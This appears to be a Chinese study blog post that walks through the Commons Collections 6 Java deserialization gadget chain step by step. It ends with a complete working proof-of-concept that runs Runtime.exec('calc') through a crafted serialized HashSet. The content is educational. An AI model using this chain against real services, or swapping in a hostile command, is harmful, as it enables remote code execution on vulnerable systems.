
CommonsCollections6
CommonsCollections6
前言
前几天搞的CC1没成功弹出计算器,后来查找发现,是jdk版本问题,8u71之后已修复不可利用,主要原因是 sun.reflect.annotation.AnnotationInvocationHandler#readObject 的逻辑变化了
CommonsCollections6 解决了高版本 Jdk 的利用问题,所以来学习一下(主要是懒得安装其低版本的jdk)
利用链的限制条件:
JDK 版本:暂无限制、 CommonsCollections 3.1 - 3.2.1
利用链:
Gadget chain:
java.io.ObjectInputStream.readObject()
java.util.HashSet.readObject()
java.util.HashMap.put()
java.util.HashMap.hash()
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
org.apache.commons.collections.map.LazyMap.get()
org.apache.commons.collections.functors.ChainedTransformer.transform()
org.apache.commons.collections.functors.InvokerTransformer.transform()
java.lang.reflect.Method.invoke()
java.lang.Runtime.exec()
分析
老方法,看着利用链来往上分析,虽然有部分是和CC1是一样的,但是还是想分析巩固一下
- 第一层
java.lang.Runtime.exec()
Runtime.getRuntime().exec("calc");
- 第二层
java.lang.reflect.Method.invoke()
这个就是反射调用
Runtime r = Runtime.getRuntime();
Class c =Runtime.class;
Method execMethod = c.getMethod("exec",String.class);
execMethod.invoke(r,"calc");
因为Runtime⽆法序列化,Runtime.class是可以序列化的,所以改成这样
Class c =Runtime.class;
Method getRuntime = c.getMethod("getRuntime", null);
Runtime r = (Runtime) getRuntime.invoke(null, null);
Method exec = c.getMethod("exec", String.class);
exec.invoke(r,"calc");
- 第三层
org.apache.commons.collections.functors.InvokerTransformer.transform()
这里查看一下InvokerTransformer这个类的transform()方法
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
这个方法,传入一个对象,在正常的情况下,通过反射,执行对象的方法,对比一下第二层就知道了,这里有点后门意思
查看InvokerTransformer的构造方法,发现iMethodName,iParamTypes,iArgs这几个参数可控
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
那么我们就可以这么构造,执行命令
//Class c =Runtime.class;
//Method getRuntime = c.getMethod("getRuntime", null);
Method getRuntimeMethod = (Method) new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime",null}).transform(Runtime.class);
//Runtime r = (Runtime) getRuntime.invoke(null, null);
Runtime r = (Runtime) new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}).transform(getRuntimeMethod);
//Method exec = c.getMethod("exec", String.class).invoke(r,"calc");
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
- 第四层
org.apache.commons.collections.functors.ChainedTransformer.transform()
这一层相当于把上面一层的代码优化一下,可以发现上面执行命令的过程中,前一步的输出是后一步的输入
查看ChainedTransformer.transform()
public Object transform(Object object) {
for (int i = 0; i < iTransformers.length; i++) {
object = iTransformers[i].transform(object);
}
return object;
}
这里就是实现了递归调用,把前一步的输出,当成后一步的输入
查看ChainedTransformer的构造函数
public ChainedTransformer(Transformer[] transformers) {
super();
iTransformers = transformers;
}
这里只要传进一个transformers数组,然后递归调用
构造代码如下
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
- 第五层
org.apache.commons.collections.map.LazyMap.get()
查看LazyMap类,LazyMap是只要执行 get 方法就会调用transform,
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key);
map.put(key, value);
return value;
}
return map.get(key);
}
这里可以看出,如果factory改为上层代码的chainedTransformer就可以执行命令了
但是这里有个if判断,大概的意思是,如果map里面有key,直接返回,如果没有则进入判断,把value补上
其中的this.factory对象,可以通过调用decorate(Map map, Transformer factory)方法,进而调用LazyMap(Map map, Factory factory)构造方法进行控制
public static Map decorate(Map map, Transformer factory) {
return new LazyMap(map, factory);
}
protected LazyMap(Map map, Factory factory) {
super(map);
if (factory == null) {
throw new IllegalArgumentException("Factory must not be null");
}
this.factory = FactoryTransformer.getInstance(factory);
}
所以构造代码如下:
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chainedTransformer);
map.get(Runtime.class);
- 第六层
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
查看TiedMapEntry类,里面只有getValue()调用了get()
public Object getValue() {
return map.get(key);
}
查看构造方法
public TiedMapEntry(Map map, Object key) {
super();
this.map = map;
this.key = key;
}
发现map和key都是可以控制的
所以构造方法如下:
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chainedTransformer);
//只加了这两行
TiedMapEntry tiedmap = new TiedMapEntry(map,Runtime.class);
tiedmap.getValue();
- 第七层
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
刚刚是使用了TiedMapEntry.getValue(), 在TiedMapEntry类中,有几个方法用到了getValue()
其中就有hashCode() ————–(为啥要用这个?到后面就知道了)
public int hashCode() {
Object value = getValue();
return (getKey() == null ? 0 : getKey().hashCode()) ^
(value == null ? 0 : value.hashCode());
}
首先通过getValue()方法获取对象的值并赋给value变量,然后使用异或操作符 ^ 计算对象的哈希码。该方法的计算方式是将键(Key)的哈希码和值(Value)的哈希码异或在一起。
所以把上面的tiedmap.getValue();改为tiedmap.hashCode();就行了
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chainedTransformer);
TiedMapEntry tiedmap = new TiedMapEntry(map,Runtime.class);
//就改了这里
tiedmap.hashCode();
- 第八层
java.util.HashMap.hash()
查看HashMap.hash()
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
该方法会判断传入的key是否为null,如果为null则直接返回0。如果key不为null,则通过key.hashCode()方法获取该Key的哈希码,并将结果存储在变量h中。然后将h和右移16位后的h按位异或运算( ^ ),得到最终的哈希码值并返回。
我们不需要它的返回结果,只要他执行hashCode()就行
因为hash方法是HashMap类中的私有静态方法,无法从外部程序包中对其进行访问,可以用反射来调用它
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chainedTransformer);
TiedMapEntry tiedmap = new TiedMapEntry(map,Runtime.class);
//反射调用
Class<?> hashMapClass = HashMap.class;
Method hashMethod = hashMapClass.getDeclaredMethod("hash", Object.class);
hashMethod.setAccessible(true);//设置访问权限
hashMethod.invoke(null, tiedmap);
- 第九层
java.util.HashMap.put()
put()方法的代码如下
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
这里只要我们只要put(tiedmap,”23131”)就可以触发hash(key)了,既hash(tiedmap)
所以到这一层的代码构造如下:
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chainedTransformer);
TiedMapEntry tiedmap = new TiedMapEntry(map,Runtime.class);
HashMap<Object,Object> hashMap=new HashMap<>();
hashMap.put(tiedmap,"12333");
- 第十层
java.util.HashSet.readObject()
很明显,这里已经是链子的末尾了,HashSet重写了readObject(),既反序列化入口
先来看一下这个readObject()的代码
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Consume and ignore stream fields (currently zero).
s.readFields();
// Read capacity and verify non-negative.
int capacity = s.readInt();
if (capacity < 0) {
throw new InvalidObjectException("Illegal capacity: " +
capacity);
}
// Read load factor and verify positive and non NaN.
float loadFactor = s.readFloat();
if (loadFactor <= 0 || Float.isNaN(loadFactor)) {
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
}
// Clamp load factor to range of 0.25...4.0.
loadFactor = Math.min(Math.max(0.25f, loadFactor), 4.0f);
// Read size and verify non-negative.
int size = s.readInt();
if (size < 0) {
throw new InvalidObjectException("Illegal size: " + size);
}
// Set the capacity according to the size and load factor ensuring that
// the HashMap is at least 25% full but clamping to maximum capacity.
capacity = (int) Math.min(size * Math.min(1 / loadFactor, 4.0f),
HashMap.MAXIMUM_CAPACITY);
// Constructing the backing map will lazily create an array when the first element is
// added, so check it before construction. Call HashMap.tableSizeFor to compute the
// actual allocation size. Check Map.Entry[].class since it's the nearest public type to
// what is actually created.
SharedSecrets.getJavaOISAccess()
.checkArray(s, Map.Entry[].class, HashMap.tableSizeFor(capacity));
// Create backing HashMap
map = (((HashSet<?>)this) instanceof LinkedHashSet ?
new LinkedHashMap<E,Object>(capacity, loadFactor) :
new HashMap<E,Object>(capacity, loadFactor));
// Read in all elements in the proper order.
for (int i=0; i<size; i++) {
@SuppressWarnings("unchecked")
E e = (E) s.readObject();
map.put(e, PRESENT);
}
重点在这里,s是可控的,但是要如何确保e为我们想要的tiedmap

这里的 map 实际上就是 HashMap
private transient HashMap<E,Object> map;
那么当执行到了E e = (E) s.readObject();,这段代码中先反序列化TiedMapEntry对象tiedmap,TiedMapEntry的对象如下内容

这里可以看到map和key是可控的,但是这个map和key已经被我们构造好的payload进行了填充,
看一下 HashSet 中的序列化过程(writeObject)是否可控
HashSet.writeObject()的代码如下
private void writeObject(java.io.ObjectOutputStream s)
throws java.io.IOException {
// Write out any hidden serialization magic
s.defaultWriteObject();
// Write out HashMap capacity and load factor
s.writeInt(map.capacity());
s.writeFloat(map.loadFactor());
// Write out size
s.writeInt(map.size());
// Write out all elements in the proper order.
for (E e : map.keySet())
s.writeObject(e);
}
传入的key是来自E e,这在writeObject中写明了来自其map成员
而 map ,我们可以在 HashSet 中看到并没有一个直接的方法可以直接赋值修改的,这就又要用到反射了
// 指定初始容量为1
HashSet hashSet = new HashSet(1);
hashSet.add("T0dis");
// 反射获取HashSet中map的值
Field HashSet_map = Class.forName("java.util.HashSet").getDeclaredField("map");
// 取消访问限制检查
HashSet_map.setAccessible(true);
// 获取HashSet中map的值
HashMap hashSetMap = (HashMap) HashSet_map.get(hashSet);
然后修改 hashSetMap 中的 key 值为 hashset
// 反射获取 HashMap 中 table 的值
Field table = Class.forName("java.util.HashMap").getDeclaredField("table");
// 取消访问限制检查
table.setAccessible(true);
// 获取 HashMap 中 table 的值
Object[] hashMapTable = (Object[]) table.get(hashSetMap);
Object node = hashMapTable[0];
if(node == null) {
node = hashMapTable[1];
}
// 将key 设为 tiedmap
Field key = node.getClass().getDeclaredField("key");
key.setAccessible(true);
key.set(node, tiedmap);
在这里利用反射获取了 hashSetMap 中的 table 属性,table 其实就是 hashmap 的存储底层,将 <Key,Value> 封装在了 Node 对象中,在获取到了 table 中的 key 之后,利用反射修改其为 tiedmap
- 第十一层
java.io.ObjectInputStream.readObject()
这个就是序列化的过程了
序列化和反序列化的代码如下
public static void serialize(Object obj) throws IOException{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException,ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
最终POC
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.HashSet;
public class CC6 {
public static void main(String[] args) throws ClassNotFoundException, IllegalAccessException, NoSuchFieldException, IOException {
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chainedTransformer);
TiedMapEntry tiedmap = new TiedMapEntry(map,Runtime.class);
HashSet hashSet = new HashSet(1);
hashSet.add("T0dis");
Field HashSet_map = Class.forName("java.util.HashSet").getDeclaredField("map");
HashSet_map.setAccessible(true);
HashMap hashSetMap = (HashMap) HashSet_map.get(hashSet);
Field table = Class.forName("java.util.HashMap").getDeclaredField("table");
table.setAccessible(true);
Object[] hashMapTable = (Object[]) table.get(hashSetMap);
Object node = hashMapTable[0];
if(node == null) {
node = hashMapTable[1];
}
Field key = node.getClass().getDeclaredField("key");
key.setAccessible(true);
key.set(node, tiedmap);
serialize(hashSet);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException,ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}